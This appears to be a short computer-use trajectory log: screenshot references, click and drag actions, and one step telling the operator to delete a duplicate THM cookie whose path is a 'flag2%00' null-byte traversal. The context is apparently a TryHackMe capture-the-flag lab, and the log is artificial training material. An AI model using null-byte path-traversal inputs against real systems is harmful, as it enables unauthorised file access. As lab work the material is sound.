
left_click(664, 651)

left_click_drag(589, 943, 502, 944)


Delete the duplicate THM cookie whose path is the flag2%00 traversal.
left_click(857, 213)

key("End")
